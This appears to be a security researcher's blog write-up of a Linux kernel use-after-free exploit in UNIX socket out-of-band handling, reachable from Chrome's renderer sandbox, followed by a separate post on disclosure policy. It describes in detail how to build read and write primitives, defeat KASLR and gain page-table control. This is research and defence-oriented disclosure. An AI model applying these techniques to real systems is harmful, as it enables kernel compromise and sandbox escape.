At a high level, the call to state->recv_actor() (which goes down the call path unix_stream_read_actor -> skb_copy_datagram_msg -> skb_copy_datagram_iter -> __skb_datagram_iter(cb=simple_copy_to_iter)) gives a read primitive: it is trying to copy one byte of data referenced by the oob_skb to userspace, so by replacing the memory pointed to by oob_skb with controlled, repeatedly writable data, it is possible to repeatedly cause copy_to_user(<userspace pointer>, <kernel pointer>, 1) with arbitrary kernel pointers. As long as MSG_PEEK is set, this can be repeated; only when MSG_PEEK is clear, the ->msg_oob pointer is cleared.

The only write primitive this bug yields is the increment UNIXCB(oob_skb).consumed += 1 that happens when MSG_PEEK is not set. In the build I’m looking at, the consumed field that is incremented is located 0x44 bytes into the oob_skb, an object which is effectively allocated with an alignment of 0x100 bytes. This means that, if the write primitive is applied to a 64-bit length value or a pointer, it would have to do an increment at offset 4 relative to the 8-byte aligned overwrite target, and it would effectively increment the 64-bit pointer/length by 4 GiB.

My exploit for this issue

Discarded strategy for using the write primitive: Pointer increment

It would be possible to free the sk_buff and reallocate it as some structure containing a pointer at offset 0x40. The write primitive would effectively increment this pointer by 4 GiB (because it would increment by 1 at an offset 4 bytes into the pointer). But this would fundamentally rely on the machine having significantly more than 4 GiB of RAM, which feels gross and a bit like cheating.

Overall strategy

Since this issue relatively straightforwardly leads to a semi-arbitrary read (subject to usercopy hardening restrictions), but the write primitive is much more gnarly, I decided to go with the general approach of: first get the read primitive working; then use the read primitive to assist in exploiting the write primitive. This way, ideally everything after the read primitive bootstrapping can be made reliable with enough work.

Dealing with per-cpu state

Lots of things in this exploit rely on per-cpu kernel data structures and will fail if a task is migrated between CPUs at the wrong time. In some places in the exploit, I repeatedly check which CPU the exploit is running on with sched_getcpu(), and retry if the CPU number changed; though I was too lazy to do that everywhere perfectly, and this could be done even better by relying more directly on the “restartable sequences” subsystem.

Note that the Chrome sandbox policy forbids __NR_getcpu; but that has no effect at all on sched_getcpu(), in particular on x86-64, because there are two faster alternatives to the getcpu() syscall that glibc prefers to use instead:

  • The kernel’s rseq subsystem maintains a struct rseq in userspace for each thread, which contains the cpu_id that the thread is currently running on; if rseq is available, glibc will read from the rseq struct.
  • On x86-64, the vDSO contains a pure-userspace implementation of the getcpu() syscall which relies on either the RDPID instruction or, if that is not available, the LSL instruction to determine the ID of the current CPU without having to perform a syscall. (This is implemented in vdso_read_cpunode() in the kernel sources, which is compiled into the vDSO that is mapped into userspace.)

Setting up the read primitive - mostly boring spraying

On the targeted Debian kernel, struct sk_buff is in the skbuff_head_cache SLUB cache, which normally uses order-1 unmovable pages. I had trouble finding a good reallocation primitive that also uses order-1 pages (though maple_node might have been an option); so I went for reallocation as a pipe page (order-0 unmovable), though that means that the reallocation will go through the buddy allocator and requires the order-0 unmovable list to become empty so that an order-1 page is split up.

This is not very novel, so I will only describe a few interesting aspects of the strategy here - if you want a better understanding of how to free a SLUB page and reallocate it as something else, there are plenty of existing writeups, including one I wrote a while ago (section “Attack stage: Freeing the object’s page to the page allocator”), though that one does not discuss the buddy allocator.

To make it more likely for a reallocation of an order-1 page as an order-0 page to succeed, the exploit starts by allocating a large number of order-0 unmovable pages to drain the order-0 and order-1 unmovable freelists. Most ways of allocating large amounts of kernel memory are limited in the sandbox; in particular, the default file descriptor table size soft limit (RLIMIT_NOFILE) is 4096 on Debian (Chrome leaves this limit as-is), and I can neither use setrlimit() to bump that number up (due to seccomp) nor create subprocesses with separate file descriptor tables. (A real exploit might be able to work around this by exploiting several renderer processes, though that seems like a pain.) The one primitive I have for allocating large amounts of unmovable pages are page tables: by creating a gigantic anonymous VMA (read-only to avoid running into Chrome’s RLIMIT_DATA restrictions) and then triggering read faults all over this VMA, an unlimited number of page tables can be allocated. I use this to spam around 10% of total RAM with page tables. (To figure out how much RAM the machine has, I’m testing whether mmap() works with different sizes, relying on the OVERCOMMIT_GUESS behavior of __vm_enough_memory(); though that doesn’t actually work precisely in the sandbox due to the RLIMIT_DATA limit. A cleaner and less noisy way might be to actually fill up RAM and use mincore() to figure out how large the working set can get before pages get swapped out or discarded.)

Afterwards, I create 41 UNIX domain sockets and use them to spam 256 SKB allocations each; since each SKB uses 0x100 bytes, this allocates a bit over 2.5 MiB of kernel memory. That is enough to later flush a slab page out of both SLUB’s per-cpu partial list as well as the page allocator’s per-cpu freelist, all the way into the buddy allocator.

Then I set up a SLUB page containing a dangling pointer, try to flush this page all the way into the buddy allocator, and reallocate it as a pipe page by using 256 pipes to each allocate 2 pages (which is the minimum size that a pipe always has, see PIPE_MIN_DEF_BUFFERS). This allocates 25624KiB = 2 MiB worth of order-0 pages.

At this point, I have probably reallocated the SKB as a pipe page; but I don’t know in which pipe the SKB is located, or at which offset. To figure that out, I store fake SKBs in the pipe pages that point to different data; then, by triggering the bug with recv(..., MSG_OOB|MSG_PEEK), I can read one byte at the pointed-to location and narrow down where in which pipe the SKB is. I don’t know the addresses of any kernel objects yet; but the X86-64 implementation of copy_to_user() is symmetric and also works if you pass a userspace pointer as the source, so I can simply use userspace data pointers in the crafted SKBs for now. (SMAP is not an issue here - SMAP is disabled for all memory accesses in copy_to_user(). On x86-64, copy_to_user() is actually implemented as a wrapper around copy_user_generic(), which is a helper that accepts both kernel and userspace addresses as source and destination.)

Afterwards, I have the ability to call copy_to_user(..., 1) on arbitrary kernel pointers through recv(..., MSG_OOB|MSG_PEEK) using the controlled SKB.

Properties of the read primitive

One really cool aspect of a copy_to_user()-based read primitive on x86-64 is that it doesn’t crash even when called on invalid kernel pointers - if the kernel memory access fails, the recv() syscall will simply return an error (-EFAULT).

The main limitation is that usercopy hardening (__check_object_size()) will catch attempts to read from some specific memory ranges:

  • Ranges that wrap around - not an issue here, only ranges of length 1 can be used anyway.
  • Addresses <=16 - not an issue here.
  • The kernel stack of the current process, if some other criteria are met. Not an issue here - even if I want to read from a kernel stack, I’ll probably want to read the kernel stack of another thread, which isn’t protected.
  • The kernel .text section - all of .data and such is accessible, just .text is restricted. When targeting a specific kernel build, that’s not really relevant.
  • kmap() mappings - those don’t exist on x86-64.
  • Freed vmalloc allocations, or ranges that straddle the bounds of a vmalloc allocation. Not an issue here.
  • Ranges in the direct mapping, or in the kernel image address range, that straddle the bounds of a high-order folio. Not an issue here, only ranges of length 1 can be used anyway.
  • Ranges in the direct mapping, or in the kernel image address range, that are used as SLUB pages in non-kmalloc slab caches, at offsets not allowed by usercopy allowlisting (see __check_heap_object()). This is the most annoying part.

(There might be other ways of using this bug to read memory with different constraints, like by using the frag_iter->len read in __skb_datagram_iter() to influence an offset from which known data is subsequently read, but that seems like a pain to work with.)

Locating the kernel image

To break KASLR of the kernel image at this point, there are lots of options, partially thanks to copy_to_user() not crashing on access to invalid addresses; but one nice option is to read an Interrupt Descriptor Table (IDT) entry through the read-only IDT mapping at the fixed address 0xfffffe0000000000 (CPU_ENTRY_AREA_RO_IDT_VADDR), which yields the address of a kernel interrupt handler.

Using the read primitive to observe allocator state and other things

From here on, my goal is to use the read primitive to assist in exploiting the write primitive; I would like to be able to answer questions like:

  • What is the mapping between struct page */struct ptdesc */struct slab * and the corresponding region in the direct mapping? (This is easy and just requires reading some global variables out of the .data/.bss sections.)
  • At which address will the next sk_buff allocation be?
  • What is the current state of this particular page?
  • Where are my page tables located, and which physical address does a given virtual address map to?

Because usercopy hardening blocks access to objects in specialized slabs, reading the contents of a struct kmem_cache is not possible, because a kmem_cache is allocated from a specialized slab type which does not allow usercopy. But there are many important pieces of kernel memory that are readable, so it is possible to work around that:

  • The kernel .data/.bss sections, which contain things like pointers to kmem_cache instances.
  • The vmemmap region, which contains all instances of struct page/struct folio/struct ptdesc/struct slab (these types all together effectively form a union) which describe the status of each page. These also contain things like a SLUB freelist head pointer; a pointer to the kmem_cache associated with a given SLUB page; or an intrusive linked list element tying together the root page tables of all processes.
  • Kernel stacks of other threads (located in vmalloc memory).
  • Per-CPU memory allocations (located in vmalloc memory), which are used in particular for memory allocation fastpaths in SLUB and the page allocator; and also the metadata describing where the per-cpu memory ranges are located.
  • Page tables.

So to observe the state of the SLUB allocator for a given slab cache, it is possible to first read the corresponding kmem_cache* from the kernel .data/.bss section, then scan through all per-cpu memory for objects that look like a struct kmem_cache_cpu (with a struct slab * and a freelist pointer pointing into the corresponding direct mapping range), and check which kmem_cache the struct slab’s kmem_cache* points to to determine whether the kmem_cache_cpu is for the right slab cache. Afterwards, the read primitive can be used to read the slab cache’s per-cpu freelist head pointer out of the struct kmem_cache_cpu.

To observe the state of a struct page/struct slab/…, the read primitive can be used to simply read the page’s refcount and mapcount (which contains type information). This makes it possible to observe things like “has this page been freed yet or is it still allocated” and “as what type of page has this page been reallocated”.

To locate the page table root of the current process, it is similarly not possible to directly go through the mm_struct because that is allocated from a specialized slab type which does not allow usercopy (except in the saved_auxv field). But one way to work around this is to instead walk the global linked list of all root page tables (pgd_list), which stores its elements inside struct ptdesc, and search for a struct ptdesc which has a pt_mm field that points to the mm_struct of the current process. The address of this mm_struct can be obtained from the per-cpu variable cpu_tlbstate.loaded_mm. Afterwards, the page tables can be walked through the read primitive.

Finding a reallocation target: The magic of CONFIG_RANDOMIZE_KSTACK_OFFSET

Having already discarded the “bump a pointer by 4 GiB” and “reallocate as a maple tree node” strategies, I went looking for some other allocation which would place an object such that incrementing the value at address 0x…44 leads to a nice primitive. It would be nice to have something there like an important flags field, or a length specifying the size of a pointer array, or something like that. I spent a lot of time looking at various object types that can be allocated on the kernel heap from inside the Chrome sandbox, but found nothing great.

Eventually, I realized that I had been going down the wrong path. Clearly trying to target a heap object was foolish, because there is something much better: It is possible to reallocate the target page as the topmost page of a kernel stack!

That might initially sound like a silly idea; but Debian’s kernel config enables CONFIG_RANDOMIZE_KSTACK_OFFSET=y and CONFIG_RANDOMIZE_KSTACK_OFFSET_DEFAULT=y, causing each syscall invocation to randomly shift the stack pointer down by up to 0x3f0 bytes, with 0x10 bytes granularity. That is supposed to be a security mitigation, but works to my advantage when I already have an arbitrary read: instead of having to find an overwrite target that is at a 0x44-byte distance from the preceding 0x100-byte boundary, I effectively just have to find an overwrite target that is at a 0x4-byte distance from the preceding 0x10-byte boundary, and then keep doing syscalls and checking at what stack depth they execute until I randomly get lucky and the stack lands in the right position.

With that in mind, I went looking for an overwrite target on the stack, strongly inspired by Seth’s exploit that overwrote a spilled register containing a length used in copy_from_user. Targeting a normal copy_from_user() directly wouldn’t work here - if I incremented the 64-bit length used inside copy_from_user() by 4 GiB, then even if the copy failed midway through due to a userspace fault, copy_from_user() would try to memset() the remaining kernel memory to zero.

I discovered that, on the codepath pipe_write -> copy_page_from_iter -> copy_from_iter, the 64-bit length variable bytes of copy_page_from_iter() is stored in register R14, which is spilled to the stack frame of copy_from_iter(); and this stack spill is in a stack location where I can clobber it.

When userspace calls write() on a pipe, the kernel constructs an iterator (struct iov_iter) that encapsulates the userspace memory range passed to write(). (There are different types of iterators that can encapsulate a single userspace range, a set of userspace ranges, or various types of kernel memory.) Then, pipe_write() (which is called anon_pipe_write() in newer kernels) essentially runs a loop which allocates a new pipe_buffer slot in the pipe, places a new page allocation in this pipe buffer slot, and copies up to a page worth of data (PAGE_SIZE bytes) from the iov_iter to the pipe buffer slot’s page using copy_page_from_iter(). copy_page_from_iter() effectively receives two length values: The number of bytes that fit into the caller-provided page (bytes, initially set to PAGE_SIZE here) and the number of bytes available in the struct iov_iter encapsulating the userspace memory range (i->count). The amount of data that will actually be copied is limited by both.

If I manage to increment the spilled register R14 which contains bytes by 4 GiB while copy_from_iter() is busy copying data into the kernel, then after copy_from_iter() returns, copy_page_from_iter() will effectively no longer be bounded by bytes, only by i->count (based on the length userspace passed to write()); so it will do a second iteration, which copies into out-of-bounds memory behind the pipe buffer page. If userspace calls write(fd, buf, 0x3000), and the overwrite happens in the middle of copying bytes 0x1000-0x1fff of the userspace buffer into the second pipe buffer page, then bytes 0x2000-0x2fff will be written out-of-bounds behind the second pipe buffer page, at which point i->count will drop to 0, terminating the operation.

Reallocating a SLUB page as a stack page, with arb-read assistance

So to get the ability to increment-after-free a value in a stack page, I again start by draining the low-order page allocator caches. But this time, the arb-read can be used to determine when an object at the right in-page offset is at the top of the SLUB freelist for the sk_buff slub cache; and the arb-read can also determine whether I managed to allocate an entire slab page worth of objects, with no other objects mixed in. Then, when flushing the page out of the SLUB allocator, the arb-read helps to verify that the page really has been freed (its refcount field should drop to 0); and afterwards, the page is flushed out of the page allocator’s per-cpu freelist.

Then, to reallocate the page, I run a loop that first allocates a pipe page, then checks the refcount field of the target page. If the refcount of the target page goes up, I probably found the target page, and can exit the loop; otherwise, I free the pipe page again, reallocate it as a page table to drain the page away, and try again. (Directly allocating as a page table would be cumbersome because page tables have RCU lifetime, so once a page has been allocated as a page table, it is hard to reallocate it. Keeping drained pages in pipe buffers might not work well due to the low file descriptor table size, and each pipe FD pair potentially only being able to reference two pages.)

Once I have reallocated the target page as a pipe buffer, I free it again, then free three more pages (from other helper pipes), and then create a new thread with the clone() syscall. If everything goes well, clone() will allocate four pages for the new kernel stack: First the three other pages I freed last, and then the target page as the last page of the stack. By walking the page tables, I can verify that the target page really got reused as the last page of the target stack.

Remaining prerequisites for using the write primitive

At this point, I have the write primitive set up such that I can trigger it on a specific stack memory location. The write primitive essentially first reads some surrounding (stack) memory (in unix_stream_read_actor() and its callees skb_copy_datagram_msg -> skb_copy_datagram_iter) and expects that memory to have a certain structure before incrementing the value at a specific stack location.

I also know what stack allocation I want to overwrite.

The remaining issues are:

  1. I need to ensure that an OOB copy_from_user() behind a pipe buffer page will overwrite some data that helps in compromising the kernel.
  2. I need to be able to detect at what stack depth pipe_write() is running, and depending on that either try again or proceed to trigger the bug.
  3. The UAF reads preceding the UAF increment need to see the right kind of data to avoid crashing.
  4. copy_from_iter() needs to take enough time to allow me to increment a value in its stack frame.

Selecting an OOB overwrite target

Page tables have several nice properties here:

  • It is easy for me to cause allocation of as many page tables as I want.
  • I can easily determine the physical and kernel-virtual addresses of page tables that the kernel has allocated for my process (by walking the page tables with the arb read).
  • They are order-0 unmovable allocations, just like pipe buffers, so the page allocator will allocate them in the same 2MiB pageblocks.

So I am choosing to use the OOB copy_from_user() to overwrite a page table.

This requires that I can observe where my pipe buffer pages are located; for that, I again use the SLUB per-cpu freelist observing trick, this time on the kmalloc-cg-192 slab cache, to figure out where a newly created pipe’s pipe_inode_info is located. From there, I can walk to the pipe’s pipe_buffer array, which contains pointers to the pages used by the pipe.

With the ability to observe both where my page tables are located and where pipe buffer pages are allocated, I can essentially alternatingly allocate page tables and pipe buffer pages until I get two that are adjacent.

Detecting pipe_write() stack depth

To run pipe_write() with a write() syscall such that I can reliably determine at which depth the function is running and decide whether to go ahead with the corruption, without having to race, I can prepare a pipe such that it initially only has space for one more pipe_buffer, and then call write() with a length of 0x3000. This will cause pipe_write() to first store 0x1000 bytes in the last free pipe_buffer slot, then wait for space to become available again. From another thread, it is possible to detect when pipe_write() has used the last free pipe_buffer slot by repeatedly calling poll() on the pipe: When poll() stops reporting that the pipe is ready for writing (POLLOUT), pipe_write() must have used up the last free pipe_buffer slot.

At that point, I know that the syscall entry part of the kernel stack is no longer changing. To check whether the syscall is executing at a specific depth, it is enough to check whether the return address for the return from x64_sys_call to do_syscall_64 is at the expected position on the kernel stack using the arb read - it can’t be a return address left from a preceding syscall because the same stack location where that return address is stored is always clobbered by a subsequent call to syscall_exit_to_user_mode at the end of a syscall.

If the stack randomization is the correct one, I can then do more setup and resume pipe_write() by using read() to clear pipe buffer entries; otherwise, I will use read() to clear pipe buffer entries, let pipe_write() run to completion, and try again.

Letting the reads in the increment primitive see the right data

The increment primitive happens on this call graph:

unix_stream_recv_urg
  [read dangling pointer from ->oob_skb]
  unix_stream_read_actor [called as state->recv_actor]
    [UAF read UNIXCB(skb).consumed]
    skb_copy_datagram_msg
      skb_copy_datagram_iter
        __skb_datagram_iter
          skb_headlen
            [UAF read skb->len]
            [UAF read skb->data_len]
          skb_frags_readable
            [UAF read skb->unreadable]
          skb_shinfo [for reading nr_frags]
            skb_end_pointer
              [UAF read skb->head]
              [UAF read skb->end]
          skb_walk_frags
            skb_shinfo [for reading frag_list]
            [forward iteration starting at skb_shinfo(skb)->frag_list along ->next pointers]
  [UAF increment of UNIXCB(oob_skb).consumed]

A promising aspect here is that this codepath first does all the reads; then it does a linked list walk through attacker-controlled pointers with skb_walk_frags(); and then it does the write. skb_walk_frags() is defined as follows:

#define skb_walk_frags(skb, iter)	\
	for (iter = skb_shinfo(skb)->frag_list; iter; iter = iter->next)

and is used like this in __skb_datagram_iter():

	skb_walk_frags(skb, frag_iter) {
		int end;

		WARN_ON(start > offset + len);

		end = start + frag_iter->len;
		if ((copy = end - offset) > 0) {
			if (copy > len)
				copy = len;
			if (__skb_datagram_iter(frag_iter, offset - start,
						to, copy, fault_short, cb, data))
				goto fault;
			if ((len -= copy) == 0)
				return 0;
			offset += copy;
		}
		start = end;
	}

So if I run recv(..., MSG_OOB) on the UNIX domain socket while the dangling ->oob_skb pointer points to data I control, and craft that fake SKB such that its skb_shinfo(skb)->frag_list points to another fake SKB with ->len=0 and a ->next pointer pointing back to itself, I can cause the syscall to get stuck in an infinite loop. It will keep looping until I replace the ->next pointer with NULL, at which point it will perform just the UAF increment.

This is great news: instead of needing to ensure that the stack contains the right data for the UAF reads and the overwrite target for the UAF increment at the same time, I can first place controlled data on the stack, and then afterwards separately place the overwrite target on the stack.

To place controlled data on the stack, I initially considered using select() or poll(), since I know that those syscalls copy large-ish amounts of data from userspace onto the stack; however, those have the disadvantage of immediately validating the supplied data, and it would be hard to make them actually stay in the syscall, rather than immediately returning out of the syscall with an error and often clobbering the on-stack data array in the process. Eventually I discovered that sendmsg() on a datagram-oriented UNIX domain socket works great for this: ___sys_sendmsg(), which implements the sendmsg() syscall, will import the destination address pointed to by msg->msg_name into a stack buffer (struct sockaddr_storage address), then call into the protocol-specific ->sendmsg handler - in the case of datagram-oriented UNIX domain sockets, unix_dgram_sendmsg(). This function coarsely validates the structure of the destination address (checking that it specifies the AF_UNIX family and is no larger than struct sockaddr_un), then waits for space to become available in the socket’s queue before doing anything else with the destination address. This makes it possible to place 108 bytes of controlled data on a kernel stack, and that data will stay there until the syscall can continue or bail out when space becomes available in the socket queue or the socket is shut down. I actually need a bit more data on the stack, but luckily the struct iovec iovstack[UIO_FASTIOV] is directly in front of the address, and unused elements at the end of the iovstack are guaranteed to be zeroed thanks to CONFIG_INIT_STACK_ALL_ZERO=y, which happens to be exactly what I need.

It would be helpful to be able to reliably wait for the sendmsg() syscall to enter the kernel and copy the destination address onto the kernel stack before inspecting the state of its stack; this is luckily possible by supplying a single-byte “control message” via msg->msg_control and msg->msg_controllen, which will mostly be ignored because it is too small to be a legitimate control message, but will be copied onto the kernel stack in ____sys_sendmsg() after the destination address has been copied onto the stack. It is possible to detect from userspace when this kernel access to msg->msg_control happens by pointing it to a userspace address which is not yet populated with a page table entry, then polling mincore() on this userspace address.

So now my strategy is roughly:

  1. In a loop, call sendmsg() on the thread with the stack the dangling ->oob_skb pointer points to to place a fake SKB on the stack until the fake SKB lands at the right stack offset thanks to CONFIG_RANDOMIZE_KSTACK_OFFSET, and have that fake SKB’s skb_shinfo(skb)->frag_list point to a second fake SKB with a ->next pointer that refers back to itself. (This second fake SKB can be placed anywhere I want, so I’m putting it in a userspace-owned page, so that userspace can directly write into it.)
  2. On a second thread, use write() on a UNIX domain socket to use the dangling ->oob_skb pointer, which will start looping endlessly, following the ->next pointer.
  3. On the thread that called sendmsg() before, now call write(..., 0x3000) on a pipe with one free pipe_buffer slot in a loop until the syscall handler lands at the right stack offset thanks to CONFIG_RANDOMIZE_KSTACK_OFFSET.
  4. Let the pipe write() continue, and wait until it is in the middle of copying data from userspace memory to a pipe buffer page.
  5. Set the ->next pointer in the second fake SKB to NULL, so that the write() on the UNIX domain socket stops looping, performs the UAF increment, and returns.
  6. Wait for the pipe write() to finish, at which point the page table behind the pipe data page should have been overwritten with controlled data.

Slowing down copy_from_iter()

I need to slow down a copy_from_iter() call. There are several strategies for this that don’t work (or don’t work well) in a Chrome renderer sandbox:

  • userfaultfd: not accessible in the Chrome Desktop renderer sandbox, and nowadays usually anyways nerfed such that only root can use it to intercept usercopy operations
  • FUSE: not accessible in the Chrome Desktop renderer sandbox
  • causing lots of major page faults: I’m not sure if there is some indirect way to get a file descriptor to a writable on-disk file; but either way, this seems like it would be a pain from a renderer.

But as long as only a single userspace memory read needs to be delayed, there is another option: I can create a very large anonymous VMA; fill it with mappings of the 4KiB zeropage; ensure that no page is mapped at one specific location in the VMA (for example with madvise(..., MADV_DONTNEED), which zaps page table entries in the specified range); and then have one thread run an mprotect() operation on this large anonymous VMA while another thread tries to access the part of the userspace region where no page is currently mapped. The mprotect() operation will keep the VMA write-locked while it walks through all the associated page table entries, modifies the page table entries as required, and performs TLB flushes if necessary; so a concurrent page fault in this VMA will have to wait until the mprotect() has finished. One limitation of this technique is that the part of the accessed userspace range that causes the slowdown will be filled with zeroes; but that can just be a single byte at the start or end of the range being copied, so it’s not a major limitation.

Based on some rough testing on my machine, if mprotect() has to iterate through 128 MiB of page tables populated with zeropage mappings, it takes something like 500-1000ms depending on which way the page table entries are changed.

Page table control

Putting all this together, I can overwrite the contents of a page table with controlled data. I’m using that controlled write to place a new entry in the page table that points back to the page table, effectively creating a userspace mapping of the page table; and then I can use this to map arbitrary kernel memory writably into userspace.

My exploit demonstrates its ability to modify kernel memory with this by using it to overwrite the UTS information printed by uname.

Takeaway: Chrome sandbox attack surface

One thing that stood out to me about this is that I was able to use a somewhat large number of kernel interfaces in this exploit; in particular:

interface usecase
anonymous VMA creation page table allocations
madvise() fast VMA splitting and merging
AF_UNIX SOCK_STREAM sockets triggering the bug; SKB allocation and freeing
sched_getcpu() (via syscall-less fastpaths) interacting with per-cpu kernel structures
eventfd() synchronization between threads
pipe() allocation and freeing of order-0 unmovable pages with controlled contents
pipe() stack overwrite target
AF_UNIX SOCK_DGRAM sockets placing controlled data on the stack
sendmsg() placing controlled data on the stack
mprotect() slowing down copy_from_user()
munmap() TLB flushing
madvise(..., MADV_DONTNEED) zapping PTEs for slowing down subsequent copy_from_user() or subsequently detecting copy_from_user()
mincore() detecting copy_from_user()
clone() racing operations on multiple threads; reallocating pages as kernel stack
poll() detecting progress of concurrent pipe_write()

Some of these are obviously needed to implement necessary features of the sandboxed renderer; others seem like unnecessary attack surface. I hope to look at this more systematically in the future.

Takeaway: Esoteric kernel features in core interfaces are an issue for browser sandboxes

One thing I’ve noticed, not just with this issue, but several issues before that, is that core kernel subsystems (which are exposed in renderer sandbox policies and such) sometimes have flags that trigger esoteric ancillary features that are unintentionally exposed by Chrome’s renderer sandbox. Such features seem to often be more buggy than the core feature that the policy intended to expose. Examples of this from Chrome’s past include:

  • futex() was broadly exposed in the sandbox, making it possible to reach a bug in Priority Inheritance futexes from the renderer sandbox.
  • memfd_create() was exposed in the sandbox without checking its flags, making it possible to create HugeTLB mappings using the MFD_HUGETLB flag. There have been several bugs in HugeTLB, which is to my knowledge almost exclusively used by some server applications that use large amounts of RAM, such as databases.
  • pipe2() was exposed in the sandbox without checking its flags, making it possible to create “notification pipes” using the O_NOTIFICATION_PIPE flag, which behave very differently from normal pipes and are used exclusively for posting notifications from the kernel “keys” subsystem to userspace.

Takeaway: probabilistic mitigations against attackers with arbitrary read

When faced with an attacker who already has an arbitrary read primitive, probabilistic mitigations that randomize something differently on every operation can be ineffective if the attacker can keep retrying until the arbitrary read confirms that the randomization picked a suitable value or even work to the attacker’s advantage by lining up memory locations that could otherwise never overlap, as done here using the kernel stack randomization feature.

Picking per-syscall random stack offsets at boottime might avoid this issue, since to retry with different offsets, the attacker would have to wait for the machine to reboot or try again on another machine. However, that would break the protection for cases where the attacker wants to line up two syscalls that use the same syscall number (such as different ioctl() calls); and it could also weaken the protection in cases where the attacker just needs to know what the randomization offset for some syscall will be.

Somewhat relatedly, Blindside demonstrated that this style of attack can be pulled off without a normal arbitrary read primitive, by “exploiting” a real kernel memory corruption bug during speculative execution in order to leak information needed for subsequently exploiting the same memory corruption bug for real.

Takeaway: syzkaller fuzzing and complex data structures

The first memory corruption bug described in this post was introduced in late June 2024, and discovered by syzkaller in late August 2024. Hitting that bug required 6 syscalls: One to set up a socket pair, four send()/recv() calls to set up a dangling pointer, and one more recv() call to actually trigger UAF by accessing the dangling pointer.

Hitting the second memory corruption bug, which I found by code review, required 8 syscalls: One to set up a socket pair, six send()/recv() calls to set up a dangling pointer, and one more recv() to cause UAF.

This was not a racy bug; in a KASAN build, running the buggy syscall sequence once would be enough to get a kernel splat. But when a fuzzer chains together syscalls more or less at random, the chance of running the right sequence of syscalls drops exponentially with each syscall required…

The most important takeaway from this is that data structures with complex safety rules (in this case, rules about the ordering of different types of SKBs in the receive queues of UNIX domain stream sockets) don’t just make it hard for human programmers to keep track of safety rules, they also make it hard for fuzzers to construct inputs that explore all relevant state patterns. This might be an area for fuzzer improvement - perhaps fuzzers could reach deeper into specific subsystems by generating samples that focus on interaction with a single kernel subsystem, or by monitoring whether additional syscalls chained to the end of a base sample cause additional activity in a particular subsystem.

Takeaway: copy_from_user() delays don’t require FUSE or userfaultfd

FUSE and userfaultfd are the most effective and reliable ways to inject delays on copy_from_user() calls because they can set up separate delays for multiple memory regions, provide precise control over the timing of the injected delay, don’t require large allocations or slow preparation, and allow placing arbitrary data in the page that is eventually installed. However, applying mprotect() to a large anonymous VMA filled with zeropage mappings (with 128 MiB of page tables) turns out to be sufficient to delay kernel execution by around a second. In the past, I have pushed for restricting userfaultfd because of how it can delay operations like copy_from_user(), but perhaps userfaultfd was not actually significantly more useful in this regard than mprotect().

Takeaway: Usercopy hardening

The hardening checks I encountered when calling copy_to_user() on arbitrary kernel addresses were a major annoyance, but could be worked around, since access to almost anything except type-specific SLUB pages is allowed. That said, I’m not sure how important improving these checks is - trying to protect against an attacker who can pass arbitrary kernel pointers to copy_to_user() might be futile, and guarding against out-of-bounds/use-after-free copy_to_user() or such is the major focus of this hardening.

Conclusions

Even in somewhat constrained environments, it is possible to pull off moderately complex Linux kernel exploits.

Chrome’s Linux desktop renderer sandbox exposes kernel attack surface that is never legitimately used in the sandbox. This needless functionality doesn’t just allow attackers to exercise vulnerabilities they otherwise couldn’t; it also exposes kernel interfaces that are useful for exploitation, enabling heap grooming, delay injection and more. The Linux kernel contributes to this issue by exposing esoteric features through the same syscalls as commonly-used core kernel functionality. I hope to do a more in-depth analysis of Chrome’s renderer sandbox on Linux in a follow-up blogpost.

  • ✇Project Zero
  • Policy and Disclosure: 2025 Edition Tim Willis
    Posted by Tim Willis, Google Project Zero In 2021, we updated our vulnerability disclosure policy to the current "90+30" model. Our goals were to drive faster yet thorough patch development, and improve patch adoption. While we’ve seen progress, a significant challenge remains: the time it takes for a fix to actually reach an end-user's device.This delay, often called the "patch gap," is a complex problem. Many consider the patch gap to be the time between a fix being released for a security vu
     

Policy and Disclosure: 2025 Edition

29 de Julho de 2025, 04:00

Posted by Tim Willis, Google Project Zero

In 2021, we updated our vulnerability disclosure policy to the current "90+30" model. Our goals were to drive faster yet thorough patch development, and improve patch adoption. While we’ve seen progress, a significant challenge remains: the time it takes for a fix to actually reach an end-user's device.

This delay, often called the "patch gap," is a complex problem. Many consider the patch gap to be the time between a fix being released for a security vulnerability and the user installing the relevant update. However, our work has highlighted a critical, earlier delay: the "upstream patch gap". This is the period where an upstream vendor has a fix available, but downstream dependents, who are ultimately responsible for shipping fixes to users, haven’t yet integrated it into their end product.

As Project Zero's recent work has focused on foundational, upstream technologies like chipsets and their drivers, we've observed that this upstream gap significantly extends the vulnerability lifecycle.

For the end user, a vulnerability isn't fixed when a patch is released from Vendor A to Vendor B; it's only fixed when they download the update and install it on their device. To shorten that entire chain, we need to address the upstream delay.

To address this, we're announcing a new trial policy: Reporting Transparency.

The Trial: Reporting Transparency

Our core 90-day disclosure deadline will remain in effect. However, we're adding a new step at the beginning of the process.

Beginning today, within approximately one week of reporting a vulnerability to a vendor, we will publicly share that a vulnerability was discovered. We will share:

  • The vendor or open-source project that received the report.
  • The affected product.
  • The date the report was filed, and when the 90-day disclosure deadline expires.

This trial maintains our existing 90+30 policy, meaning vendors still have 90 days to fix a bug before it is disclosed, with a 30-day period for patch adoption if the bug is fixed before the deadline.

Google Big Sleep, a collaboration between Google DeepMind and Google Project Zero, will also be trialling this policy for their vulnerability reports. The issue tracker for Google Big Sleep is at goo.gle/bigsleep

Why the Change? Increased Transparency to Close the Gap

The primary goal of this trial is to shrink the upstream patch gap by increasing transparency. By providing an early signal that a vulnerability has been reported upstream, we can better inform downstream dependents. For our small set of issues, they will have an additional source of information to monitor for issues that may affect their users. 

We hope that this trial will encourage the creation of stronger communication channels between upstream vendors and downstream dependents relating to security, leading to faster patches and improved patch adoption for end users.

This data will make it easier for researchers and the public to track how long it takes for a fix to travel from the initial report, all the way to a user's device (which is especially important if the fix never arrives!)

Will this help attackers?

No — we anticipate that in the initial phase of this trial, there may be increased public attention on unfixed bugs. We want to be clear: no technical details, proof-of-concept code, or information that we believe would materially assist discovery will be released until the deadline. Reporting Transparency is an alert, not a blueprint for attackers.

We understand that for some vendors without a downstream ecosystem, this policy may create unwelcome noise and attention for vulnerabilities that only they can address. However, these vendors now represent the minority of vulnerabilities reported by Project Zero. We believe the benefits of a fair, simple, consistent and transparent policy outweigh the risk of inconvenience to a small number of vendors.

That said, in 2025, we hope that the industry consensus is that the mere existence of vulnerabilities in software is neither surprising nor alarming. End users are more aware of the importance of security updates than ever before. It's widely accepted as fact that any system of moderate complexity will have vulnerabilities, and systems that were considered impenetrable in the past have been shown to be vulnerable in retrospect.

